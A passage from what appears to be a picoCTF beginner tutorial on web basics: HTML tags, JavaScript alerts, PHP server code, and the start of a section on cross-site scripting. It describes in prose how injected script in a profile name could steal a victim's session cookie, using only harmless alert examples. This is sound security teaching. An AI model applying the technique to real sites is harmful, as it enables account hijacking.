<img src="picologo.png" />First you see there is not opening or closing tag, there is just one tag with the slash at the right-hand side. This is ok for an image. As you can see, it has an attribute called "src", which means source. We are assigning to "src" the value "picologo.png". Our html is going to try to access a file called "picologo.png" in the same folder where "myFirstPage.html" is contained, which is the folder we name at first "picoexample". There is no image called "picologo.png", so the browser has nothing to show. Copy and paste an image to the folder and name it "picologo.png". The extension of the image has to be ".png". If you have an image with a different extension, you can just use the extension you need in the "src" attribute in your html. For example, if the extension of the image you have is ".jpg" you can simply replace
<img src="picologo.png" />with
<img src="picologo.jpg" />If you successfully created the image in the folder, and refresh the browser you will see the following, of course, with your own custom image:
A fundamental part of web sites are the links. The link tag is <a>, the following is an example of a link directed to google:
<a href="http://google.com" > Go to google! </a>Use that element and put it in your code to make a link to the web site you want. Now practice by adding more html tags and images in your page! This is a reference in which you can find more html tags:
5.2. JavaScript

To make pages more interactive JavaScript is commonly used. JavaScript is a programming language! We can do algorithms using it. JavaScript is executed in your browser. For example, when you visit a website, the JavaScript code is downloaded along the HTML and it only executes once it is loaded in your browser. When you visit a page, you are downloading an html file and your browser interprets the tags and prints the text and images as we learned before. This image illustrates that process:

If that file happens to contain JavaScript, your browser will execute it. Let’s look at an example. In the same folder "picoexample", create a file called "myFirstJS.html" using a text editor. Then, put the following content in the file:
<html>
    <head>
        <title>This is a picoCTF JS Example</title>
        <script>
            alert("Hello picoCTF");
        </script>
    </head>
    <body>
        <h1>JavaScript example</h1>>
    </body>
</html>
Save the file. As soon as you open the page, you will see an alert showing "Hello picoCTF", something like this:
If you analyze the file, you will note that the magic is happening in this element:
<script>
alert("Hello picoCTF");


</script>Whatever you put inside the tags "<script> </script>" will be tried to execute by the browser as JavaScript. Since JavaScript is a programming language, we should be able to do some arithmetic. Replace the string "Hello picoCTF" by an arithmetic operation, like 8*8, like this:
<script>
    alert(8*8);
</script>
Note that we only use quotes when we want to use a string. In arithmetic operations we don’t use quotes. Save the file and refresh the browser. You should see the following:
Click Ok in the alert message to make it go away. Anything you write in JavaScript or html will be visible for any user that accesses your page in a browser. To see the html and JavaScript code in your browser right click the page and then "View Page Source"

You will see the JavaScript code you just wrote:
This is a very important thing! Never put a secret in your JavaScript code or html. If someone does it, that will be a vulnerability in your page. As a hacker you can try to look for secrets on the html of a page you want to exploit.
Now let’s use some more elaborated code. We are going to make a page that adds two numbers input by the user and shows the result in an alert. We will explain its code in detail later. The code is the following:
<html>
    <head>
        <title>This is a picoCTF JS Example</title>
        <script>
            function myFunctionSum(){
                var number1 = document.getElementById("number1").value;
                var number2 = document.getElementById("number2").value;
                var result = Number(number1) + Number(number2);
                alert(result);
            }
        </script>
    </head>
    <body>
        <h1>JavaScript example to add2 numbers</h1>
        Input the first number<br>
        <input type="text" id="number1"  ><br>
        Input the second number<br>
        <input type="text" id="number2" ><br>
        <button onclick="myFunctionSum()"> Show alert! </button>
    </body>
</html>
Put it on a text file, save it, and open it on a browser as usual. You should see this:

If you put the numbers in each text field, and click "show alert!", you will see the alert with the result. For this example let’s input 4 and 2 in the text fields, you should see:

Now that you know what the page does, let’s analyze the new lines of the code. In this line we have an input tag:
<input type="text" id="number1" ><br>As you can see, it is of type text, and it has an "id" with the value of "number1". The value of the "id", in this case "number1", is something we arbitrarily define to be able to access the content of this text input in JavaScript. This line:
<button onclick="myFunctionSum()"> Show alert! </button>Is responsible for calling the function "myFunctionSum()" when the button is clicked. A function is just a piece of code that we can define, so whenever is called it executes the code inside. In this case, we named the function "myFunctionSum", but is is possible to give it any name. The function has to be defined inside the script tags. Try to read the function and understand at a general level what each line is doing:
function myFunctionSum(){
  var number1 = document.getElementById("number1").value;
  var number2 = document.getElementById("number2").value;
  var result = Number(number1) + Number(number2);
  alert(result);
}
Perhaps a confusing part is the following line:
var result = Number(number1) + Number(number2);When the variables are defined, both number1 and number2 are textual not numerical. This line turns them into numbers before adding them together. Why don’t you experiment and see what happens when these variables aren’t converted to numbers?
Challenge! Modify the file to multiply the two numbers. When you are done with that, include a new third input number to multiply three different numbers! At this point you should be able to do it on your own. Be careful with the syntax, remember that a single character wrong might break the whole code.
5.3. Server code
As we said previously, JavaScript is executed only in the browser. What if you want to do calculations and store data in the remote server? For example, when you login into a Website, your user and password has to be verified on the server. The password is stored in the server and should not travel outside of it for the sake of security. If you would verify a password on JavaScript, you would be able to see it on your browser in the same way you can see any JavaScript, and that would be very insecure. There are several programming languages that can be executed on the server, for instance:
-
Python
-
Java
-
PHP
-
C
-
C Sharp
-
And many more…
For our examples, we will begin using PHP, not because we think is a great language, but because a huge number of websites on the Internet use it and it is very easy to learn and deploy. In any case, as a hacker, you would generally have to learn all the languages you can because different websites are made on different languages, as well as CTF challenges that try to simulate real life! The more a language is used, the more likely you will have to attack a website made with it. However, the vulnerabilities we will be explaining can happen in any programming language, because they are not a fault of the language, but a fault of the programmer that did the website.
Suppose you have a text file named hello.php, containing:
<b>Hello World!</b>
<script> alert('Hello World from JavaScript!'); </script>
<?php
    echo "Hello World from PHP!";
?>
Note that in a file with the extension .php you can mix html, JavaScript, and PHP code! If the server supports PHP, everything inside <?php ?> will be understood as PHP code and run by the server, not by the browser.
Look at the following image carefully to understand what happens:

If you open a file with that content on your laptop, the PHP code will not be executed, because your laptop is not a PHP server (if you have not made it one). So, to execute PHP you need to make your laptop a server. But for the time being, we can use the following:
Access that link, and you will see at the right a file with html and PHP code, that when is run, prints "My first PHP script!". Let’s modify the code to additionally print the date, so below the line
echo "My first PHP script!";Add the line
echo date("H:i:s");According to what you have learned so far, that time is from the clock on your computer? Or the time of the clock in the server?
…PHP is server side code, so that time is from the clock on the server!
Now let’s make an experiment, and add another line with this php code:
echo "<script> alert('Hello World from JavaScript!'); </script>";That string echoed in PHP has JavaScript code. Is the JavaScript alert shown? What happened? As expected, anything printed on php, will become an integral part of the html downloaded file, so the JavaScript will be executed. This opens the door for the famous attack of Cross Site Scripting (XSS).
5.4. Cross Site Scripting (XSS)
After you Login into a Website, the website needs a way to know that any request coming from your browser is coming from a user that previously logged in, without the need to send the user-password again. To do that, the website can send to your browser a secret random value after login. That value is generally stored in a cookie or in JavaScript local storage. For this example, let’s pretend it is stored in a cookie, which is simply a variable in your browser that can retain data. If a Website sets a specific cookie in your browser, your browser automatically re-sends that cookie in each request to the website. If a website only uses cookies to retain a session, and if a hacker can steal the authentication cookie from you, they could pretend to be you! Note that only using cookies for authentication will open the possibility of Cross Site Request Forgery (CSRF), but this will be explained later, for now let’s focus on XSS.
Suppose you are a hacker in a social network. When you create your account, instead of using your name, you input JavaScript code. When a friend of yours visit your profile, the WebSite will try to print your name, but your name is actually JavaScript code, so the browser might execute that JavaScript code. In that way, you could execute your own JavaScript on your friend’s browser!
When you get to execute JavaScript in someone else’s browser, you can read their authentication data, which can be a secret value placed on a cookie or JavaScript local storage after a user logs in. At that point, your friend’s account would probably be compromised!
An important skill to have, is to use the browser debugger. For this explanation we will use Firefox. You can download and install Firefox here:
Note: If you really don’t want to use Firefox, every browser has a debugger that you can google how to use it. It will not be that different.
Using Firefox, input your name and some text in the description in the following link:
Open another tab and visit the following link. You should see your name and description:
Now, in the Firefox Menu, click "Web Developer" and then click "Debugger". You should see a pane like the following:
